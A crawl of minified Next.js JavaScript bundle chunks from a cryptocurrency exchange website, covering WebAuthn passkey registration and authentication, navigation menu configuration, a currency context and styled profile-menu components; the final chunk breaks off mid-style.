ex({url:M.VERIFY_PASSKEY,data:{scene:e,data:t},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw eK.ERROR;return null==r?void 0:r.data}catch(e){throw ea.k.error("verifyPasskey error",e),eK.ERROR}};var eq=r(32264);function eJ(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}let e$="production"===(r(36909).env.PASSKEY_OVERRIDE_ENV||"production");class eQ{async initCreatePasskeyCreateOptions(e){try{let t=await eV(e);t&&(this.createPasskeyCreateOptions=t)}catch(e){throw ea.k.error("initCreatePasskeyCreateOptions error",e),e}}async createPasskey(e,t,r){try{var n,o,i;(0,eq.x)(this.createPasskeyCreateOptions)&&await this.initCreatePasskeyCreateOptions(e),this.createPasskeyCreateOptions={...this.createPasskeyCreateOptions,...r};let a="string"==typeof this.createPasskeyCreateOptions.user?{name:this.createPasskeyCreateOptions.user}:this.createPasskeyCreateOptions.user;a.id||(a.id=crypto.randomUUID()),null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let c={...this.createPasskeyCreateOptions,rp:{id:(null==(n=this.createPasskeyCreateOptions.rp)?void 0:n.id)||window.location.hostname,name:(null==(o=this.createPasskeyCreateOptions.rp)?void 0:o.name)||window.location.hostname},challenge:eF(this.createPasskeyCreateOptions.challenge),user:{id:eB(a.id),name:a.name,displayName:null!==(i=a.displayName)&&void 0!==i?i:a.name},excludeCredentials:this.createPasskeyCreateOptions.excludeCredentials?this.parseBase64urlExcludeCredentials(this.createPasskeyCreateOptions.excludeCredentials):[],extensions:{credProps:!0}},l=Object.fromEntries(Object.entries(c).filter(e=>{let[t,r]=e;return null!=r}));null==t||t();let s=await navigator.credentials.create({publicKey:l});if(!s.response.getPublicKey())throw"Non-compliant browser or authenticator!";return await this.savePasskey(s),{success:!0,message:eG.SUCCESS}}catch(t){let e=t instanceof Error?t.name:String(t);if(ea.k.error("createPasskey error",t),B.NOT_ALLOWED_ERROR===e)return{success:!1,message:eG.NOT_ALLOWED_ERROR};if(B.INVALID_STATE_ERROR===e)return{success:!1,message:eG.REPEAT_ERROR};return{success:!1,message:t instanceof Error?eG.OPERATION_ERROR:t,errorMessage:t instanceof Error?t:void 0}}}async authenticate(e,t){try{var r;let n=null!==(r=null==t?void 0:t.webAuthnGetOptions)&&void 0!==r?r:await this.getPasskeyStrategy(e,t);null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let o={...n,challenge:eF(null==n?void 0:n.challenge),allowCredentials:(null==n?void 0:n.allowCredentials)?this.parseBase64urlAllowCredentials(null==n?void 0:n.allowCredentials):[]},i=await navigator.credentials.get({publicKey:o});if("public-key"!=i.type)throw"Unexpected credential type!";let a=i.response,c={clientExtensionResults:i.getClientExtensionResults(),id:i.id,rawId:eH(i.rawId),type:i.type,authenticatorAttachment:i.authenticatorAttachment,response:{authenticatorData:eH(a.authenticatorData),clientDataJSON:eH(a.clientDataJSON),signature:eH(a.signature),userHandle:a.userHandle?eH(a.userHandle):void 0}};return{success:!0,message:eK.SUCCESS,data:c}}catch(t){let e=t instanceof Error?t.name:String(t);if(ea.k.error("authenticate passkey error",t),e.indexOf("NotAllowedError")>-1)return{success:!1,message:eK.CANCEL};return{success:!1,message:eK.ERROR,errorMessage:t instanceof Error?t:void 0}}}static async checkCompatibility(){return!!window.PublicKeyCredential&&!!PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable&&(await Promise.all([PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable()])).every(e=>!0===e)}static checkDomainSupport(){let e=window.location.hostname,t=H.includes(e);return!e$||t}async savePasskey(e){var t;let r=e.response,n=(null==(t=r.getTransports)?void 0:t.call(r))||[],o=JSON.stringify({id:e.id,type:e.type,authenticatorAttachment:e.authenticatorAttachment,clientExtensionResults:e.getClientExtensionResults(),response:{attestationObject:eH(r.attestationObject),clientDataJSON:eH(r.clientDataJSON),transports:n}});await eY(o)}async getPasskeyStrategy(e,t){return(await eZ(e,t)).passkey}async verifyPasskey(e,t){return await ez(e,t)}parseBase64urlAllowCredentials(e){return e.map(e=>({...e,id:eF(e.id)}))}parseBase64urlExcludeCredentials(e){return e.map(e=>{let t;let r=e.id;return t="string"==typeof r?eF(r):r&&"[object ArrayBuffer]"===Object.prototype.toString.call(r)?r:eF(String(r)),{...e,id:t}})}constructor(){eJ(this,"ongoingAuth",null),eJ(this,"createPasskeyCreateOptions",{})}}var eX=r(11184),e0=r(31489),e1=r(21157);eX.Z,e0.Z,e1.Z,r(71760);var e2=r(5608),e3=r(90662);N.TOTP,N.EMAIL,e2.Z,N.SMS,e3.Z}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-851eb8e2-5e1fd57451d7a964.js
body_size: 3289
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8236],{81113:function(e,t,n){n.d(t,{g:function(){return M}});var a=n(37667),r=n(69186),i=n(70905),l=n(51982),u=n(97458),o=n(68196),c=n(88082);let s=(e,t)=>e?e.includes("https://")||e.includes("http://")?e:"".concat(t).concat(e):"";var d=n(66403);let _=(e,t,n)=>{if(e&&e.length>0&&!(null==t?void 0:t.length))return(0,u.jsx)(d.Q,{tags:e,isDark:n,gap:4})},h=(e,t)=>{if(e===l.c$.HORIZONTAL&&t&&t.length>0)return[Math.ceil(t.length/2)]},v=(e,t,n)=>{let{position:a,langPrefix:r,isDark:i,t:u}=t,{genSpecialChildrenConfig:o}=n,{code:c,title:d,title_key:G,desc:g,desc_key:f,light_icon:m,dark_icon:p,hidden:E,jump_url:k,platform_type:y,tags:j,children:L,jump_type:R,show_mode:w}=e,A="header"===a;if(y&&y!==l.zh.ALL&&y!==(A?l.zh.WEB:l.zh.H5))return null;let T=s(k,r),z=_(j,L,i),C=JSON.stringify({first_button_name:"navigation",button_name:c}),O=h(w,L),I=o({itemData:e}),N=L&&L.length>0?L.map(e=>v(e,t,n)).filter(e=>null!==e):[];return{key:c,title:G?u(G):d,desc:A?f?u(f):g:void 0,link:T,lightIcon:m,darkIcon:p,hidden:E,dataClickEvent:"home_secondary_navigation_click",dataCollectParams:C,rightNode:z,childrenSplits:O,children:N,openInNewWindow:R===l.Vo.EXTERNAL,...I}},G=(e,t,n)=>(e||t)&&(n?t||e:e||t)||"",g=(e,t,n,a)=>{if(!e&&!t)return;let r=n?t||e:e||t;if(r)return(0,u.jsx)(o.default,{src:r,loader:c.BC,alt:a||"",width:24,height:24})},f=e=>({dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:JSON.stringify({button_name:e})}),m=(e,t)=>{let{position:n,langPrefix:a,isDark:r,t:i}=e;return u=>{let o;let{code:c,title:d,title_key:_,light_image:h,dark_image:m,jump_type:p,hidden:E,jump_url:k,platform_type:y,show_mode:j,light_icon:L,dark_icon:R,children:w}=u;if(y&&y!==l.zh.ALL&&y!==("header"===n?l.zh.WEB:l.zh.H5)||!d&&!_&&!h&&!m)return null;let A=G(h,m,r),T=s(k,a),z=g(L,R,r,c),C=f(c);w&&w.length>0&&(o=w.map(n=>v(n,e,t)).filter(e=>null!==e));let O=t.genSpecialMainNavConfig({itemData:u});return{key:c,title:_?i(_):d,link:T,prefixIcon:z,hasDropdown:w&&w.length>0,hidden:E||!1,dataCollectParams:C,image:A,children:o,isVertical:j===l.c$.VERTICAL,openInNewWindow:p===l.Vo.EXTERNAL,hoverLeftGap:-40,...O}}};var p=n(29495),E=n(11415),k=n(22937),y=n(78173),j=n(25987),L=n(90308),R=n(97515),w=n(31552),A=n(71760);let{SUB_WEBSITE_ID_TEST_NET:T}=L.SUB_WEBSITE,z=()=>{let{commonData:e,onShowChatRoom:t,t:n}=(0,r.Jv)(),{currentCurrency:u}=(0,E.mo)(),o=(0,i.oj)(),{testnetLoginUrl:c,testnetFuturesUrl:s}=(0,j.Af)(),{userInfoData:d}=(0,R.Eu)(),{locale:_="en"}=(0,A.useRouter)(),h=(0,y.F)([T])("derivatives.unified_account"),{isUnitedStates:v}=(0,j.jG)(),{isLogin:G}=d,{defaultBuyCryptoFiat:g}=e,f=(0,a.useMemo)(()=>"en"===_?"Trade more than +200 pairs in Turkish Lira":"200'den fazla kripto para birimi alıp satın",[_]),m=(0,a.useCallback)(e=>{var a,r;let{itemData:i}=e;if(null==(a=i.children)?void 0:a.length)return{};try{switch(i.code){case"fiat_trade":return{hidden:i.hidden||!(null==u?void 0:u.p2p)};case"express":return{title:i.title_key?n(i.title_key):i.title,desc:i.desc_key?n(i.desc_key):i.desc,link:"".concat(o).concat(null==(r=i.jump_url)?void 0:r.replace("${fiat}",(null==u?void 0:u.fiat)||g)),hidden:i.hidden||(null==u?void 0:u.fiat)==="CNY"};case"unified_account":return{hoverChildren:[{key:"unified_account",title:n("header.demo-trade.title"),hidden:h,link:G?"".concat(p.pe,"/trade/BTC_USDT"):c,icon:"",desc:"",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"testnet"}'}]};case"futures":return{extraPanelKey:l._4.futures};case"option":return{extraPanelKey:l._4.options};case"spot_trade":return{extraPanelKey:l._4.trade};case"alpha":return{extraPanelKey:l._4.memebox};case"pre_market":return{extraPanelKey:l._4.preMarket};case"btc-staking":return{title:i.title_key?n(i.title_key,{coin:"BTC"}):i.title};case"exchane":return{desc:i.desc_key?n(i.desc_key):i.desc||f};case"chat_room":return{link:"",reactEvent:{onClick:e=>{e.preventDefault(),t()}}};case"demo_trading":return{link:s};case"calendar":return{title:i.title_key?n(i.title_key):i.title||("tr"===_?"Gate Etkinlikleri":"Gate Events")};default:return{}}}catch(e){return w.k.error("Failed to generate special children config",{itemData:i,error:e}),{}}},[null==u?void 0:u.p2p,null==u?void 0:u.fiat,o,n,g,h,G,c,f,s,_,t]),L=(0,a.useCallback)(e=>{let{itemData:t}=e,n=v?l.Fz.SUB_SITE_TRADE:void 0;try{switch(t.code){case"zm_finance":return{hoverLeftGap:(0,k.A)(t.children||[],2,-340)};case"flower_head":return{specialHandler:l.Fz.MORE_MENU};case"spot_trade":return{specialHandler:n};default:return{}}}catch(e){return w.k.error("Failed to generate special main nav config",{itemData:t,error:e}),{}}},[v]);return(0,a.useMemo)(()=>({genSpecialChildrenConfig:m,genSpecialMainNavConfig:L}),[m,L])};var C=n(18113);let O=e=>null==e||""===e?"":String(e),I=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(null==e||""===e)return t;let n=Number(e);return isNaN(n)?t:n},N=(0,C.Ryn)({type:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.i0J)(l.Qy.CUSTOM_IMAGE),(0,C.i0J)(l.Qy.GREEN_BACKGROUND),(0,C.i0J)(l.Qy.FIRE),(0,C.i0J)(l.Qy.LIVE_IMAGE),(0,C.i0J)(l.Qy.VIP_TAG),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>{let t=I(e,l.Qy.CUSTOM_IMAGE);return[l.Qy.CUSTOM_IMAGE,l.Qy.GREEN_BACKGROUND,l.Qy.FIRE,l.Qy.LIVE_IMAGE,l.Qy.VIP_TAG].includes(t)?t:l.Qy.CUSTOM_IMAGE})),l.Qy.CUSTOM_IMAGE),light_icon:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),dark_icon:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),code:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),word:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),"")}),x=(0,C.Voz)(()=>(0,C.Ryn)({code:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),title:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),title_key:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),desc:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),desc_key:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),light_image:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),dark_image:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),light_icon:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),dark_icon:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),jump_type:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.i0J)(l.Vo.INTERNAL),(0,C.i0J)(l.Vo.EXTERNAL),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>{let t=I(e,l.Vo.INTERNAL);return[l.Vo.INTERNAL,l.Vo.EXTERNAL].includes(t)?t:l.Vo.INTERNAL})),l.Vo.INTERNAL),hidden:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.O72)(),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>"boolean"==typeof e?e:!!e)),!1),jump_url:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.Z_8)(),(0,C.Rxh)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>O(e))),""),show_mode:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.i0J)(l.c$.VERTICAL),(0,C.i0J)(l.c$.HORIZONTAL),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>{let t=I(e,l.c$.VERTICAL);return[l.c$.VERTICAL,l.c$.HORIZONTAL].includes(t)?t:l.c$.VERTICAL})),l.c$.VERTICAL),platform_type:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.i0J)(l.zh.ALL),(0,C.i0J)(l.zh.WEB),(0,C.i0J)(l.zh.H5),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.gLu)(),(0,C.KaG)()]),(0,C.vs)(e=>{let t=I(e,l.zh.ALL);return[l.zh.ALL,l.zh.WEB,l.zh.H5].includes(t)?t:l.zh.ALL})),l.zh.ALL),tags:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.IXX)(N),(0,C.YjB)()]),(0,C.vs)(e=>Array.isArray(e)?e:[])),[]),children:(0,C.jtO)((0,C.zGw)((0,C.G0j)([(0,C.IXX)(x),(0,C.KaG)(),(0,C.gLu)(),(0,C.Rxh)(),(0,C.Z_8)(),(0,C.O72)()]),(0,C.vs)(e=>Array.isArray(e)?e:[])),[])})),K=e=>{try{return(0,C.Qc3)(x,e)}catch(e){return w.k.warn("Menu item validation failed:",e),null}},b=e=>({key:"testnet",title:"Testnet",hidden:"side"===e,specialHandler:l.Fz.TESTNET,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "testnet"}'}}),M=e=>{let{position:t="header"}=e,{t:n,store:{isDark:l},headerStructureMenuJson:u}=(0,r.Jv)(),o=(0,i.oj)(),c=z(),s=(0,a.useMemo)(()=>u&&0!==u.length?u.map(e=>K(e)).filter(e=>null!==e):[],[u]);return{mainNavConfig:(0,a.useMemo)(()=>{if(0===s.length)return[];let e=m({position:t,langPrefix:o,isDark:l,t:n},c),a=s.map(t=>{let n=e(t);return null===n&&w.k.warn("Failed to transform menu item",{item:t}),n}).filter(e=>null!==e);return[b(t),...a]},[s,c,t,o,l,n])}}},11415:function(e,t,n){n.d(t,{T3:function(){return d},mo:function(){return _}});var a=n(97458),r=n(37667),i=n(69186),l=n(97379),u=n(25987);let o={fiat:"USD",bank_transfer:!0,credit_card:!0,p2p:!0},c=(0,r.createContext)(void 0),s=e=>{let{defaultCurrency:t}=e,{commonData:n}=(0,i.Jv)(),{defaultBuyCryptoFiat:a}=n,{hiddenPaywith:c}=(0,u.Kr)(),[s,d]=(0,r.useState)([]),[_,h]=(0,r.useState)(t),{data:v}=(0,l.bE)({disableFetch:c});return(0,r.useEffect)(()=>{v&&v.length&&d(v)},[v]),(0,r.useEffect)(()=>{a&&v.length&&h(v.find(e=>e.fiat===a)||o)},[v,a]),{currencyList:s,currentCurrency:_,setCurrentCurrency:h}},d=e=>{let{defaultCurrency:t=o,children:n}=e,r=s({defaultCurrency:t});return(0,a.jsx)(c.Provider,{value:r,children:n})},_=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useSelectCurrency must be used within a CurrencyProvider");return e}},69186:function(e,t,n){n.d(t,{I7:function(){return c},Jv:function(){return s}});var a=n(97458),r=n(37667),i=n(87665),l=n(3089),u=n(88082);let o=(0,r.createContext)(void 0),c=e=>{let{children:t,value:n}=e,{commonData:r,menuData:c,isDynamicDataRequest:s,langFields:d,..._}=n,{commonData:h,menuData:v}=(0,i.Ev)({enableRequest:!!s}),G=(0,l.R9)(_.store.sub_website_id),g=_.store.sub_website_id,f=s?Object.assign({},h,{lang_prefix:G,sub_website_id:g}):r;return f.lang_list=(0,u.aL)(null==f?void 0:f.lang_list,d),(0,a.jsx)(o.Provider,{value:{..._,commonData:f,menuData:s?v:c,isDynamicDataRequest:s},children:t})},s=()=>(0,r.useContext)(o)||(console.warn("The useHeaderContext hook was called outside of the HeaderContext provider. Make sure this hook is called within a child of the Header component."),{})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-5b3d2dbb-028e9298ef001cff.js
body_size: 19989
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6410],{26616:function(){},83515:function(){},4653:function(e,t,n){"use strict";n.d(t,{N:function(){return t_}});var i=n(97458),r=n(22721),a=n(69186),o=n(93693),l=n(57669),c=n(41424);let s=l.ZP.div.withConfig({displayName:"style__ProfileContainer",componentId:"sc-ea3ba9cb-0"})(["font-size:14px;height:100%;padding:0;display:none;align-items:center;@media screen and (min-width:768px){display:flex;}.assets-and-order-flex{display:flex;@media screen and (max-width:1439px){display:none;}}"]),d=(0,l.ZP)(o.Nc).withConfig({displayName:"style__ProfileSecondCard",componentId:"sc-ea3ba9cb-3"})(["padding:8px 0;flex-direction:column;min-width:264px;overflow-y:auto;left:",";right:",";&::-webkit-scrollbar-thumb{background-color:var(--color-text-4);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-170px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"}),p=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextWrap",componentId:"sc-ea3ba9cb-4"})(["flex-shrink:0;display:flex;align-items:center;overflow-x:hidden;"]),h=(0,l.ZP)(c.default).withConfig({displayName:"style__SecondMenuItemIcon",componentId:"sc-ea3ba9cb-5"})(["flex-shrink:0;width:24px;height:24px;margin-right:",";margin-left:",";color:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>{let{color:t}=e;return t||"var(--color-icon-icon-primary)"}),u=(0,l.ZP)(h).withConfig({displayName:"style__PersonalSecondMenuItemIcon",componentId:"sc-ea3ba9cb-6"})(["width:24px;height:24px;margin-right:",";margin-left:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,l.ZP)(c.default).withConfig({displayName:"style__SecondMenuItemArrowIcon",componentId:"sc-ea3ba9cb-7"})(["width:12px;height:12px;vertical-align:-0.15em;fill:currentColor;transition:transform 0.2s;font-size:12px;color:var(--color-text-text-tertiary);"]),m=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextFlex",componentId:"sc-ea3ba9cb-8"})(["overflow-x:hidden;display:flex;flex-direction:column;justify-content:center;"]),g=l.ZP.div.withConfig({displayName:"style__SecondMenuItemText",componentId:"sc-ea3ba9cb-9"})(["position:relative;line-height:150%;font-weight:500;color:var(--color-text-text-primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;"]),f=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextDesc",componentId:"sc-ea3ba9cb-11"})(["font-size:12px;color:var(--color-text-text-secondary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),v=l.ZP.div.withConfig({displayName:"style__SecondMenuItem",componentId:"sc-ea3ba9cb-12"})(["display:flex;align-items:center;justify-content:space-between;height:",";column-gap:8px;padding:0 16px;"],e=>{let{height:t}=e;return"".concat(t||60,"px")}),y=l.ZP.div.withConfig({displayName:"style__ThirdMenuWrap",componentId:"sc-ea3ba9cb-13"})(["display:none;"]),_=l.ZP.div.withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-ea3ba9cb-14"})(["display:flex;flex-direction:column;justify-content:center;padding:",";&:hover{background-color:var(--color-layer-4);}"],e=>{var t;return"".concat(null!==(t=e.$padding)&&void 0!==t?t:"14px 48px")}),j=l.ZP.div.withConfig({displayName:"style__ThirdContent",componentId:"sc-ea3ba9cb-15"})(["display:flex;align-items:center;"]),b=l.ZP.div.withConfig({displayName:"style__ThirdText",componentId:"sc-ea3ba9cb-16"})(["font-weight:400;line-height:150%;"]),w=l.ZP.div.withConfig({displayName:"style__ThirdDesc",componentId:"sc-ea3ba9cb-17"})(["margin-top:8px;display:flex;align-items:center;"]),k=l.ZP.div.withConfig({displayName:"style__ThirdDescText",componentId:"sc-ea3ba9cb-18"})(["color:var(--color-text-text-secondary);font-size:12px;font-weight:500;&:hover{color:var(--color-text-text-primary);}"]),C=l.ZP.div.withConfig({displayName:"style__ThirdLine",componentId:"sc-ea3ba9cb-19"})(["display:",";background-color:var(--color-line-border-strong);height:8px;width:1px;margin:0 12px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),I=l.ZP.div.withConfig({displayName:"style__SecondMenuItemWrap",componentId:"sc-ea3ba9cb-20"})(["display:",";","{display:",";}","{background-color:",";transform:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},y,e=>{let{visible:t}=e;return t&&"block"},v,e=>{let{visible:t}=e;return t?"var(--color-layer-4)":"unset"},e=>{let{visible:t}=e;return t?"translate3d(0, 0, 0)":"unset"},x,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},v),P=l.ZP.div.withConfig({displayName:"style__FlexRowDiv",componentId:"sc-ea3ba9cb-22"})(["display:flex;align-items:center;"]);var N=n(37667),Z=n(94627),M=n(66717),T=n(25987);let S=(0,r.observer)(()=>{let{navConfig:e}=(0,Z.Os)(),[t,n]=(0,T.qX)(),r=(0,N.useCallback)(e=>(0,i.jsx)(y,{children:e.map(e=>{var t,n;if(!(null==(t=e.children)?void 0:t.length))return(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsxs)(_,{children:[(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})}),e.desc&&(0,i.jsx)(w,{children:(0,i.jsx)(k,{children:e.desc})})]})},e.title);let r=null==(n=e.children)?void 0:n.filter(e=>!e.hidden);return(0,i.jsxs)(_,{hidden:e.hidden,children:[(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})}),(0,i.jsx)(w,{children:r.map((e,t)=>e.hidden?null:(0,i.jsxs)(P,{children:[(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(k,{children:e.title})}),(0,i.jsx)(C,{$hidden:++t===(null==r?void 0:r.length)})]},e.title))})]},e.title)})}),[]),a=(0,N.useMemo)(()=>e.map((e,a)=>{var l,c,s;return(null==(l=e.children)?void 0:l.length)?(0,i.jsxs)(I,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(v,{onClick:()=>n(e.title),children:[(0,i.jsxs)(p,{"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:[(0,i.jsx)(h,{code:null!==(s=e.icon)&&void 0!==s?s:""}),(0,i.jsx)(g,{children:e.title})]}),(0,i.jsx)(x,{code:"icon-12px-jiantou-xia","aria-hidden":"true"})]}),r(e.children)]},e.title+a):(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(I,{children:(0,i.jsx)(v,{children:(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,i.jsxs)(m,{children:[(0,i.jsxs)(g,{children:[e.title,e.isNewSpotAccount&&(0,i.jsx)(M.gx,{children:"New"}),e.rightNode]}),e.desc&&(0,i.jsx)(f,{title:e.desc,children:e.desc})]})]})})})},e.title+a)}),[e,r,n,t]);return(0,i.jsx)(i.Fragment,{children:a})});var z=n(91438);let A=()=>{let{navConfig:e}=(0,Z.Aj)(),[t,n]=(0,z.qX)(),r=(0,N.useMemo)(()=>e.map((e,r)=>{var a,l,c;return(null==(a=e.children)?void 0:a.length)?(0,i.jsxs)(I,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(v,{onClick:()=>n(e.title),"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:[(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,i.jsx)(g,{children:e.title})]}),(0,i.jsx)(x,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(y,{children:e.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(_,{children:(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})})})},e.title))})]},e.title+r):(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(I,{children:(0,i.jsx)(v,{children:(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(l=e.icon)&&void 0!==l?l:""}),(0,i.jsx)(g,{children:e.title})]})})})},e.title+r)}),[e,n,t]);return(0,i.jsx)(i.Fragment,{children:r})};var D=n(81839),U=n(28284),W=n(83040),E=n(70125),R=n(97515);let B=()=>{var e;let{subWebsiteId:t,isJapan:n}=(0,T.jG)(),i=(0,U.l)(),r=(0,W.Ux)(),{isTrial:a}=(0,E.f)(Number(t)),{userInfoData:o}=(0,R.Eu)(),{uid:l,tier_level:c,nickname:s,user_avatar:d,user_nick:p,tier_next_progress:h,tier_next_usdt:u,tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:f,tier_next_asset_only_usd:v,tier_all_trade_usdt:y,total_usd:_,tier_all_trade_jpy:j,kyc_status:b,safe_level:w}=o,k=n?j:y,C=Number(null!==(e=null==i?void 0:i.tier)&&void 0!==e?e:c)||0;return{uid:l,tier:C,tier_level:c,nickname:s,user_avatar:d,user_nick:p,tier_next_progress:h,tier_next_usdt:u,tierNextUsdtDisplay:r(u,{precision:2,pad:!0}),tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:f,tierNextGtOnlyDisplay:r(f,{precision:2,pad:!0}),tier_next_asset_only_usd:v,tierNextAssetOnlyUsdDisplay:r(v,{precision:2,pad:!0}),kyc_status:b,safe_level:w,currencyUnit:n?"JPY":"USD",allTrade:k,totalAssets:_,allTradeDisplay:k,totalAssetsDisplay:r(_,{precision:2,pad:!0}),isVip:C>0,isTrial:a}};var H=n(36492),L=n(35866),F=n(22030);let q=(0,l.ZP)(o.TR).withConfig({displayName:"style__PersonalCenterIcon",componentId:"sc-53d6fb4d-0"})(["font-size:20px;"]),$=(0,l.ZP)(o.Nc).withConfig({displayName:"style__PersonalCenterSecondCard",componentId:"sc-53d6fb4d-1"})(["width:276px;min-width:280px;left:",";right:",";padding:0;box-shadow:0px 6px 20px 0px 